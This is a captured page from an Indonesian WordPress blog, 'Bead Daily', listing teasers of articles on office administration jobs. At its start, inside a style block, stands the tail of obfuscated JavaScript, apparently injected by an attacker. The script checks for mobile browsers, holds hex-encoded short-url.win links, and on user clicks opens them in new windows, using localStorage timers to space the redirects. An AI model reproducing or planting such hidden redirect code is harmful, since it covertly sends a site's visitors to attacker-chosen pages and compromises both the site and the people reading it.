g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x75\x72\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x45\x4c\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="home blog paged wp-custom-logo paged-69 group-blog hfeed" itemscope itemtype="https://schema.org/WebPage">
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#acc-content">Skip to content (Press Enter)</a>
        <div class="mobile-header" id="mobilemasthead" role="banner">
        <div class="container">
            <div class="site-branding">
                <a href="https://beadgrup.com/berita/" class="custom-logo-link" rel="home"><img width="100" height="109" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/logo-bead-e1613356108278.jpg" class="custom-logo" alt="Bead Daily" decoding="async" /></a>                <div class="text-logo">
                    <p class="site-title" itemprop="name">
                        <a href="https://beadgrup.com/berita/" rel="home" itemprop="url">Bead Daily</a>
                    </p>
                                                <p class="site-description" itemprop="description">Halaman artikel mengenai Teknologi</p>
                                    </div>  
            </div><!-- .site-branding -->

            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button>

            
        </div> <!-- container -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation">            
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://beadgrup.com/berita/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>           
                    <div class="mobile-menu-title" aria-label="Mobile">
                    <div class="menu-home-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-2590" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-2590"><a href="https://beadgrup.com/berita">Beranda</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://beadgrup.com/berita/category/it/">Teknologi</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2587"><a href="https://beadgrup.com/berita/category/desain/">Desain</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588"><a href="https://beadgrup.com/berita/category/admin-perkantoran/">Admin Perkantoran</a></li>
<li id="menu-item-2589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2589"><a href="https://beadgrup.com/berita/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://beadgrup.com/berita/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://beadgrup.com/berita/category/kecantikan/">Kecantikan</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://beadgrup.com/berita/category/ruang-angkasa/">Ruang Angkasa</a></li>
<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a href="https://beadgrup.com/">Layanan</a></li>
</ul></div>                </div>

                	<ul class="social-networks">
                    <li><a href="https://www.facebook.com/beadgrupitconsultant/" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
		            <li><a href="https://twitter.com/beadgrup" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
		            <li><a href="https://www.linkedin.com/showcase/beadcorps" target="_blank" title="LinkedIn"><i class="fa fa-linkedin"></i></a></li>
		            <li><a href="https://www.instagram.com/beadgrup/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
			</ul>
                </nav><!-- #mobile-site-navigation -->
        </div> <!-- mobile-menu -->
    </div> <!-- mobile-header -->
        <header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
        <!-- header-top -->
    
        <div class="header-t">
            <div class="container">
            	<ul class="social-networks">
                    <li><a href="https://www.facebook.com/beadgrupitconsultant/" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
		            <li><a href="https://twitter.com/beadgrup" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
		            <li><a href="https://www.linkedin.com/showcase/beadcorps" target="_blank" title="LinkedIn"><i class="fa fa-linkedin"></i></a></li>
		            <li><a href="https://www.instagram.com/beadgrup/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
			</ul>
                </div>
        </div>
        <!-- header-bottom -->
        <div class="header-b">
            <div class="container">
            <!-- logo of the site -->
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
                    <a href="https://beadgrup.com/berita/" class="custom-logo-link" rel="home"><img width="100" height="109" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/logo-bead-e1613356108278.jpg" class="custom-logo" alt="Bead Daily" decoding="async" /></a>                        <div class="text-logo">
                                                            <h1 class="site-title" itemprop="name"><a href="https://beadgrup.com/berita/" rel="home" itemprop="url">Bead Daily</a></h1>
                                                              <p class="site-description" itemprop="description">Halaman artikel mengenai Teknologi</p>
                                                  </div>  
                </div><!-- .site-branding -->
                          </div>
        
    <div class="nav-holder">
        <div class="container">
            <div class="nav-content">
                <!-- main-navigation of the site -->
                                    <nav id="site-navigation" class="main-navigation" >
                        <div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-2590"><a href="https://beadgrup.com/berita">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://beadgrup.com/berita/category/it/">Teknologi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2587"><a href="https://beadgrup.com/berita/category/desain/">Desain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588"><a href="https://beadgrup.com/berita/category/admin-perkantoran/">Admin Perkantoran</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2589"><a href="https://beadgrup.com/berita/category/digital-marketing/">Digital Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://beadgrup.com/berita/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://beadgrup.com/berita/category/kecantikan/">Kecantikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://beadgrup.com/berita/category/ruang-angkasa/">Ruang Angkasa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a href="https://beadgrup.com/">Layanan</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                
                <div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://beadgrup.com/berita/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        </div>
                </div>
            </div>
        </div>
    </div>
            </div>
    </header><!-- #masthead -->
    <div id="acc-content"><!-- done for accessibility reasons -->    <div id="content" class="site-content">
        <div class="container">
             <div class="row">
    <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

		
<article id="post-61" class="post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-admin-perkantoran">
    <a href="https://beadgrup.com/berita/persyaratan-dan-skills-yang-dibutuhkan-staff-administrasi-perkantoran/" class="post-thumbnail"><img width="251" height="250" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar4-251x250.jpg" class="attachment-metro-magazine-three-row size-metro-magazine-three-row wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar4-251x250.jpg 251w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar4-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar4-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar4-230x230.jpg 230w" sizes="(max-width: 251px) 100vw, 251px" /></a><div class = "text-holder" >    <header class="entry-header">
        <div class="entry-meta">
            <span class="posted-on"><a href="https://beadgrup.com/berita/persyaratan-dan-skills-yang-dibutuhkan-staff-administrasi-perkantoran/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-10T08:58:50+07:00">10 February 2021</time></a></span>        </div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://beadgrup.com/berita/persyaratan-dan-skills-yang-dibutuhkan-staff-administrasi-perkantoran/ ">Persyaratan dan Skills Yang Dibutuhkan Staff Administrasi Perkantoran</a></h2>
    </header>   
        	<div class="entry-content">
    		<p>10 Skills Yang Dibutuhkan Staff Administrasi Perkantoran&nbsp;  Menjadi administrasi perkantoran tentu saja membutuhkan beberapa keahlian yang harus dipenuhi guna mendukung &hellip; </p>
    	</div><!-- .entry-content -->
                	<footer class="entry-footer">
        		<a href="https://beadgrup.com/berita/persyaratan-dan-skills-yang-dibutuhkan-staff-administrasi-perkantoran/" class="btn-readmore"><span class="fa fa-plus-circle"></span> Read More</a>
        	</footer><!-- .entry-footer -->
            </div>
</article><!-- #post-## -->

<article id="post-59" class="post-59 post type-post status-publish format-standard has-post-thumbnail hentry category-admin-perkantoran">
    <a href="https://beadgrup.com/berita/rahasia-staf-admin-yang-sukses/" class="post-thumbnail"><img width="251" height="250" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar3-251x250.jpg" class="attachment-metro-magazine-three-row size-metro-magazine-three-row wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar3-251x250.jpg 251w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar3-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar3-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar3-230x230.jpg 230w" sizes="(max-width: 251px) 100vw, 251px" /></a><div class = "text-holder" >    <header class="entry-header">
        <div class="entry-meta">
            <span class="posted-on"><a href="https://beadgrup.com/berita/rahasia-staf-admin-yang-sukses/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-10T08:55:51+07:00">10 February 2021</time></a></span>        </div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://beadgrup.com/berita/rahasia-staf-admin-yang-sukses/ ">Rahasia Staf Admin Yang Sukses</a></h2>
    </header>   
        	<div class="entry-content">
    		<p>Meski tanggung jawab staf admin berbeda-beda sesuai penempatan, admin adalah anggota perusahaan yang memastikan keperluan operasional perusahaan terpenuhi dengan baik, &hellip; </p>
    	</div><!-- .entry-content -->
                	<footer class="entry-footer">
        		<a href="https://beadgrup.com/berita/rahasia-staf-admin-yang-sukses/" class="btn-readmore"><span class="fa fa-plus-circle"></span> Read More</a>
        	</footer><!-- .entry-footer -->
            </div>
</article><!-- #post-## -->

<article id="post-57" class="post-57 post type-post status-publish format-standard has-post-thumbnail hentry category-admin-perkantoran">
    <a href="https://beadgrup.com/berita/pengembangantanggung-jawab-dan-deskripsi-kerja-admin/" class="post-thumbnail"><img width="251" height="250" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar2-251x250.jpg" class="attachment-metro-magazine-three-row size-metro-magazine-three-row wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar2-251x250.jpg 251w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar2-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar2-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar2-230x230.jpg 230w" sizes="(max-width: 251px) 100vw, 251px" /></a><div class = "text-holder" >    <header class="entry-header">
        <div class="entry-meta">
            <span class="posted-on"><a href="https://beadgrup.com/berita/pengembangantanggung-jawab-dan-deskripsi-kerja-admin/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-10T08:53:20+07:00">10 February 2021</time></a></span>        </div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://beadgrup.com/berita/pengembangantanggung-jawab-dan-deskripsi-kerja-admin/ ">Pengembangan,Tanggung Jawab dan Deskripsi Kerja Admin</a></h2>
    </header>   
        	<div class="entry-content">
    		<p>Untuk menjadi staf administrasi kamu diperlukan kepribadian yang suka&nbsp; dengan kerapian, mengatur dan mengorganisir kegiatan, serta tidak keberatan untuk menghabiskan &hellip; </p>
    	</div><!-- .entry-content -->
                	<footer class="entry-footer">
        		<a href="https://beadgrup.com/berita/pengembangantanggung-jawab-dan-deskripsi-kerja-admin/" class="btn-readmore"><span class="fa fa-plus-circle"></span> Read More</a>
        	</footer><!-- .entry-footer -->
            </div>
</article><!-- #post-## -->

<article id="post-55" class="post-55 post type-post status-publish format-standard has-post-thumbnail hentry category-admin-perkantoran">
    <a href="https://beadgrup.com/berita/jobdesk-administrasi/" class="post-thumbnail"><img width="251" height="250" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/i1-251x250.jpg" class="attachment-metro-magazine-three-row size-metro-magazine-three-row wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/i1-251x250.jpg 251w, https://beadgrup.com/berita/wp-content/uploads/2021/02/i1-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/i1-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/i1-230x230.jpg 230w" sizes="auto, (max-width: 251px) 100vw, 251px" /></a><div class = "text-holder" >    <header class="entry-header">
        <div class="entry-meta">
            <span class="posted-on"><a href="https://beadgrup.com/berita/jobdesk-administrasi/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-10T08:50:31+07:00">10 February 2021</time></a></span>        </div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://beadgrup.com/berita/jobdesk-administrasi/ ">JOBDESK ADMINISTRASI</a></h2>
    </header>   
        	<div class="entry-content">
    		<p>Staf administrasi merupakan salah satu posisi yang selalu ada di setiap perusahaan. Meski bukan posisi yang tinggi, akan tetapi masih &hellip; </p>
    	</div><!-- .entry-content -->
                	<footer class="entry-footer">
        		<a href="https://beadgrup.com/berita/jobdesk-administrasi/" class="btn-readmore"><span class="fa fa-plus-circle"></span> Read More</a>
        	</footer><!-- .entry-footer -->
            </div>
</article><!-- #post-## -->

<article id="post-53" class="post-53 post type-post status-publish format-standard has-post-thumbnail hentry category-admin-perkantoran">
    <a href="https://beadgrup.com/berita/tanggung-jawab-administrasi/" class="post-thumbnail"><img width="251" height="250" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/g9-251x250.jpg" class="attachment-metro-magazine-three-row size-metro-magazine-three-row wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/g9-251x250.jpg 251w, https://beadgrup.com/berita/wp-content/uploads/2021/02/g9-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/g9-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/g9-230x230.jpg 230w" sizes="auto, (max-width: 251px) 100vw, 251px" /></a><div class = "text-holder" >    <header class="entry-header">
        <div class="entry-meta">
            <span class="posted-on"><a href="https://beadgrup.com/berita/tanggung-jawab-administrasi/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-10T08:47:50+07:00">10 February 2021</time></a></span>        </div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://beadgrup.com/berita/tanggung-jawab-administrasi/ ">Tanggung Jawab Administrasi</a></h2>
    </header>   
        	<div class="entry-content">
    		<p>Kelancaran serta keakuratan data penjualan serta data tagihan Tugas-tugas terkait dengan: Data Penjualan Mencatat dan memeriksa status data penjualan mana &hellip; </p>
    	</div><!-- .entry-content -->
                	<footer class="entry-footer">
        		<a href="https://beadgrup.com/berita/tanggung-jawab-administrasi/" class="btn-readmore"><span class="fa fa-plus-circle"></span> Read More</a>
        	</footer><!-- .entry-footer -->
            </div>
</article><!-- #post-## -->

<article id="post-51" class="post-51 post type-post status-publish format-standard has-post-thumbnail hentry category-admin-perkantoran">
    <a href="https://beadgrup.com/berita/tugas-admin/" class="post-thumbnail"><img width="251" height="250" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/g8-251x250.jpg" class="attachment-metro-magazine-three-row size-metro-magazine-three-row wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/g8-251x250.jpg 251w, https://beadgrup.com/berita/wp-content/uploads/2021/02/g8-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/g8-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/g8-230x230.jpg 230w" sizes="auto, (max-width: 251px) 100vw, 251px" /></a><div class = "text-holder" >    <header class="entry-header">
        <div class="entry-meta">
            <span class="posted-on"><a href="https://beadgrup.com/berita/tugas-admin/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-10T08:36:18+07:00">10 February 2021</time></a></span>        </div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://beadgrup.com/berita/tugas-admin/ ">Tugas Admin</a></h2>
    </header>   
        	<div class="entry-content">
    		<p>Setiap perusahaan baik besat maupun kecil pasti memiliki banyak urusan dokumen, berkas, komunikasi dengan&nbsp;client&nbsp;, hingga urusan keuangan. Segala keperluan kantor &hellip; </p>
    	</div><!-- .entry-content -->
                	<footer class="entry-footer">
        		<a href="https://beadgrup.com/berita/tugas-admin/" class="btn-readmore"><span class="fa fa-plus-circle"></span> Read More</a>
        	</footer><!-- .entry-footer -->
            </div>
</article><!-- #post-## -->

<article id="post-49" class="post-49 post type-post status-publish format-standard has-post-thumbnail hentry category-admin-perkantoran">
    <a href="https://beadgrup.com/berita/pengertian-staf-administrasi-dan-peran-penting-staf-administrasi/" class="post-thumbnail"><img width="251" height="250" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/g7-251x250.jpg" class="attachment-metro-magazine-three-row size-metro-magazine-three-row wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/g7-251x250.jpg 251w, https://beadgrup.com/berita/wp-content/uploads/2021/02/g7-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/g7-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/g7-230x230.jpg 230w" sizes="auto, (max-width: 251px) 100vw, 251px" /></a><div class = "text-holder" >    <header class="entry-header">
        <div class="entry-meta">
            <span class="posted-on"><a href="https://beadgrup.com/berita/pengertian-staf-administrasi-dan-peran-penting-staf-administrasi/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-10T08:33:14+07:00">10 February 2021</time></a></span>        </div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://beadgrup.com/berita/pengertian-staf-administrasi-dan-peran-penting-staf-administrasi/ ">Pengertian Staf Administrasi dan Peran Penting Staf Administrasi</a></h2>
    </header>   
        	<div class="entry-content">
    		<p>Salah satu pekerjaan yang sering dianggap sebelah mata adalah pekerjaan sebagai admin. Staf administrasi seringkali dicap sebagai si tukang ketik, &hellip; </p>
    	</div><!-- .entry-content -->
                	<footer class="entry-footer">
        		<a href="https://beadgrup.com/berita/pengertian-staf-administrasi-dan-peran-penting-staf-administrasi/" class="btn-readmore"><span class="fa fa-plus-circle"></span> Read More</a>
        	</footer><!-- .entry-footer -->
            </div>
</article><!-- #post-## -->

<article id="post-47" class="post-47 post type-post status-publish format-standard has-post-thumbnail hentry category-admin-perkantoran">
    <a href="https://beadgrup.com/berita/tugas-staff-administrasi-2/" class="post-thumbnail"><img width="251" height="250" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/5-251x250.jpg" class="attachment-metro-magazine-three-row size-metro-magazine-three-row wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/5-251x250.jpg 251w, https://beadgrup.com/berita/wp-content/uploads/2021/02/5-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/5-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/5-230x230.jpg 230w" sizes="auto, (max-width: 251px) 100vw, 251px" /></a><div class = "text-holder" >    <header class="entry-header">
        <div class="entry-meta">
            <span class="posted-on"><a href="https://beadgrup.com/berita/tugas-staff-administrasi-2/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-10T08:27:10+07:00">10 February 2021</time></a></span>        </div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://beadgrup.com/berita/tugas-staff-administrasi-2/ ">Tugas Staff Administrasi</a></h2>
    </header>   
        	<div class="entry-content">
    		<p>Administrasi merupakan bagian atau divisi yang pasti ada di setiap perusahaan. Divisi ini dijalankan oleh beberapa orang yang biasa disebut &hellip; </p>
    	</div><!-- .entry-content -->
                	<footer class="entry-footer">
        		<a href="https://beadgrup.com/berita/tugas-staff-administrasi-2/" class="btn-readmore"><span class="fa fa-plus-circle"></span> Read More</a>
        	</footer><!-- .entry-footer -->
            </div>
</article><!-- #post-## -->

<article id="post-45" class="post-45 post type-post status-publish format-standard has-post-thumbnail hentry category-admin-perkantoran">
    <a href="https://beadgrup.com/berita/jenis-jenis-tugas-administrasi/" class="post-thumbnail"><img width="251" height="250" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/6-251x250.png" class="attachment-metro-magazine-three-row size-metro-magazine-three-row wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/6-251x250.png 251w, https://beadgrup.com/berita/wp-content/uploads/2021/02/6-150x150.png 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/6-78x78.png 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/6-230x230.png 230w" sizes="auto, (max-width: 251px) 100vw, 251px" /></a><div class = "text-holder" >    <header class="entry-header">
        <div class="entry-meta">
            <span class="posted-on"><a href="https://beadgrup.com/berita/jenis-jenis-tugas-administrasi/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-10T08:25:07+07:00">10 February 2021</time></a></span>        </div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://beadgrup.com/berita/jenis-jenis-tugas-administrasi/ ">Jenis-jenis Tugas Administrasi</a></h2>
    </header>   
        	<div class="entry-content">
    		<p>Mengingat bahwa saat ini administrasi digunakan dalam berbagai macam sektor, maka jenis dan tugas seorang administrator juga berbeda-beda. Berikut ini &hellip; </p>
    	</div><!-- .entry-content -->
                	<footer class="entry-footer">
        		<a href="https://beadgrup.com/berita/jenis-jenis-tugas-administrasi/" class="btn-readmore"><span class="fa fa-plus-circle"></span> Read More</a>
        	</footer><!-- .entry-footer -->
            </div>
</article><!-- #post-## -->

<article id="post-43" class="post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-admin-perkantoran category-digital-marketing">
